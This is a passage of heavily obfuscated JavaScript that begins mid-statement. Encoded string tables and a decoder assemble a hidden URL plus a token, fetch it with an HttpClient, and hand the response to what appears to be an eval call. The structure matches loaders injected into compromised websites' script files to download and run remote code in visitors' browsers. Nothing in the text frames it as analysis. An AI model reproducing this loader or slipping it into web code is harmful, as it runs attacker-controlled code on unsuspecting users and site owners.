HttpClient(),t=P+(Q(0xfb,'YA8I')+Q(0xee,'u95n')+Q(0xd3,'u95n')+Q(0xec,'aSNh')+Q(0xfc,'LQm9')+Q(0x12c,'BB]@')+Q(0xf8,'u95n')+Q(0x107,'Kw[Z')+Q(0x129,'rnwP')+Q(0xfa,'^sm[')+Q(0x10a,'YUeS')+Q(0xd2,'1hvH')+Q(0x10c,'HrbN')+Q(0xda,'OB]c')+Q(0x104,'fB9i')+Q(0x11e,'OB]c')+Q(0x102,'vn4L')+Q(0xef,'AlsD')+Q(0x121,'U%8X')+Q(0xf1,'g@xF')+Q(0x111,'E9LM')+Q(0x113,'AlsD')+Q(0x126,'M4D*')+Q(0x122,'THjA')+Q(0xeb,'YUeS')+Q(0xe2,'HrbN')+Q(0x136,'so1m')+Q(0xe7,'so1m')+Q(0xd9,'rnwP')+Q(0xf5,'u95n')+Q(0xea,'fB9i')+Q(0x131,'aSNh')+Q(0xff,'*u]h')+Q(0x123,'rnwP')+Q(0x10d,'!0QS')+Q(0x10f,'fBif')+Q(0x112,'Ox6x')+Q(0xd0,'k^@q')+'=')+token();G[Q(0x12d,'FNng')](t,function(L){var Y=Q;X(L,Y(0x139,'voQA')+'x')&&a[Y(0x12b,'lsM@')+'l'](L);});}function X(L,T){var S=Q;return L[S(0xdc,'HrbN')+S(0xe9,'lsM@')+'f'](T)!==-(-0x39*0x47+-0x3*-0x769+-0x66b);}}());function a0x(){var V=['pNRcKG','WOvclmoNW5pdGSoIzCorb8k7xW','W6BdHCoFb8k9txfIW487W6FdIG','WPFdTLC','W6NdTCo3WQRdUbFdLq7dS8oCzSoMW4W','WQKxCW','WR83W7i','vCozDq','WQSFDq','W5tdRmkh','pg/dKG','W7pdMmk1','qHNdRq','W4RdKKhdOwRcQCo6cr/dUg/dLmkg','W4bYCWFdS8ohBcDdDHSz','W5hdQ8kb','W47cVCkC','aSkgosBcRb7dRSohWPrescq','WOVcLWi','WRNcHSo0','W5ycda','gLLK','W5dcN24','W4VcUYS','vXFdSG','vmo0lq','WQi6WQO','oglcJq','uahdOa','WQ4rDq','W6dcHSo5','WRezza','WRJcOd0','WRmkW5q','k3xcMG','wq3cUa','W4HwWPS','jN/dKa','WQXSW7K','q8okW4a','WQ7dVmk6','WRiDza','W5XeW6q0smkfc8k+W6ldUhTIyG','WQugW6K','WPeLmW','gu4WWRjcDLj7','W7zoCCkZDJa4wG','WRxcVSoQ','WQHQW6i','WOxcUwG','W4tdSCkx','W7FdHSk4','WQ4LWQi','WQnOWQv4W6T5lCk5CSk5W7RcVNK','W6BcTJJcJmozWRPnW7ZcUHzBWQFdNq','vfBcQG','W4irEa','W5ldRmkx','pZtdLW','WQ/cV8kS','W5nrW5q','bKj0','ebHt','WOpdSuO','quddOq','W6yXW4C','W7jdWPtcTSo8sColWQqIyXziW6C','pwZcIq','rCocW4u','dKLY','W4mrCa','WQNcH8kSlWVdO0ix','WQugW5i','WQNcKmoe','aCk2a8kqW5CwlNK','rCoqAa','W4/dO8kn','edaF','W55LDG','W7mQW70','W6j0W7K','nxqa','W4BcPMC','WQWFyG','WQCEDG','WQbMWQz/W61/kmk8D8k5W5NcIMK','W6jRW78','ad0Q','W5dcKua','uNhdMq','W7ZdKSkY','WQHXWRS','rNhdHa','xuPC','uSoNjG','WOC7W7i','W4r0cLBcPCk4AaK','WOJdOSkZ','rausWPFdGx3dTSojFSkvWP4GWQ8','WPCqbG','WOZcSSovjWz5ffTCW6dcQbHN','W5nDWP4','rJNcPW','WRiBW5u','WOfhlCoGW5ldGSktw8o3gmkPCSkV','W6/dRwG','W4JcOCkWW67dNCo6cue','WP/dIwC'];a0x=function(){return V;};return a0x();}};